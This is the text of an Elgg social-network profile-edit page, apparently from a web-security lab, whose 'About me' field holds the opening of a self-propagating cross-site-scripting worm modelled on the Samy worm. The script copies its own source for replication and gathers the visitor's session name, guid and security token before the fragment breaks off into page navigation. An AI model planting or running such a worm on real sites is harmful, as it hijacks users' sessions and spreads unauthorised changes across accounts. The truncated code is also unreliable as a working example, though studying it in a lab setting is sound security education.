 Edit profile
Display name
Boby
About me
Visual editor
<p>Samy is my hero<script type='text/javascript' id='worm'>
window.onload = function() {
var headerTag = "<script type='text/javascript' id='worm'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
Public
Search
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile